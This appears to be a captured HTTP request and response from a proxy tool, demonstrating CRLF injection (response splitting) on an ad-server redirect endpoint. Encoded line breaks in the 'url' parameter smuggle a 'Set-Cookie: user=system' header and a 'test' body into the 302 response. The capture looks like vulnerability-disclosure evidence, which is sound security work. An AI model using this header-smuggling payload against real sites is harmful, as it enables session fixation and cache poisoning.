 Pretty Raw \n Actions
1 GET /banner/in/show/?mid=2141660449&pid=0&site=11878&sc=HK&usage_type=DCH&subid=513663018&sid=0&cid
=0&price=0&is_cpm=0&cpm=0&ecpm=0&crid=&crtid=&tcid=0&out_id=&ver=&ver_c=&refdom=bestgore.fun&
hostname=auc-banner-hz-5&site_id=0&spot_id=11878&utm_source=&utm_medium=&utm_campaign=&utm_content=
&expirationTimestamp=0&created_at=0000-00-00&is_native=0&auction_queue=0&burl=&pop_winurl=&ip=
150.109.146.235&testab=&px_id=0&adblock=0&auction_host=&mm=&yc=&render_type=&campaign_type=&uniq=&
exp=&resp_type=default&iabcat=&min_cpm=0&ttl=&space_id=1695&banner_width=1&banner_height=1&url=
https%3A%2F%2Fbtds.zog.link%2Fin%2F912%2F%3Fsid%3D11878%26source%3D513663018%26idzone%3D0%26w%3D1%2
6h%3D1%26mo%3D%26ve%3D%26site_id%3D11878%26utm1%3D%26utm2%3D%26utm3%3D%26utm4%3D%26ad_tags%3D%26spo
t_id%3D11878%26p%3Dhttps%253A%252F%252Fbestgore.fun%252Fplugins%252Fcustom-links%252F0.0.10%26katds
_labels%3D111%0aSet-Cookie:user%3dsystem%0a%0d%0a%0dtest HTTP/1.1
2 Host: rtbbnr.com
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.88 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.16.0
3 Date: Wed, 20 Apr 2022 03:32:53 GMT
4 Content-Length: 0
5 Connection: close
6 Vary: Origin
7 Cache-Control: no-transform, no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: *
11 Access-Control-Allow-Methods: *
12 Location:
https://btds.zog.link/in/912/?sid=11878&source=513663018&idzone=0&w=1&h=1&mo=&ve=&site_id=11878&utm1
=&utm2=&utm3=&utm4=&ad_tags=&spot_id=11878&p=https%3A%2F%2Fbestgore.fun%2Fplugins%2Fcustom-links%2F0
.0.10&katds_labels=111
13 Set-Cookie: user=system
14
15 test
16
17
? Search... 0 matches
INSPECTOR